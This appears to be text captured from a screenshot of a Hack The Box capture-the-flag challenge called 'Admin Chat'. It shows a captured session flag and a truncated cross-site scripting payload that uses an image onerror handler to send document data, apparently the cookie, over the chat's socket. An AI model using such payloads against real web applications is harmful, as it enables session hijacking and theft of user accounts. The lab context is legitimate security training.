 Admin Chat — Mozilla Firefox
Admin Chat
94.237.56.76:37536
1
1
S
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin Chat
x
Admin
You 14:14:20
Admin 14:14:22
session=HTB{2ca1d602f8a1a8439fd6a832a96e4f89}
<img src="x" onerror="socket.send(docume